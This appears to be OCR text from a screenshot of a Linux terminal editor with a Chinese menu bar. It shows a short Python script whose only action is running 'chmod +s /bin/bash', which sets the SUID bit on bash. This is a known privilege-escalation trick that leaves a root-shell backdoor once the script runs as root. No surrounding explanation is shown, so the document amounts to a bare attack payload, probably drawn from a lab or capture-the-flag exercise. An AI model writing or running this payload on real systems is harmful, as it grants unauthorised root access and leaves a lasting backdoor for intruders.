 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
#!/usr/bin/env python
import os
import sys
try:
   os.system("chmod +s /bin/bash")
except:
   sys.exit()
~
~
~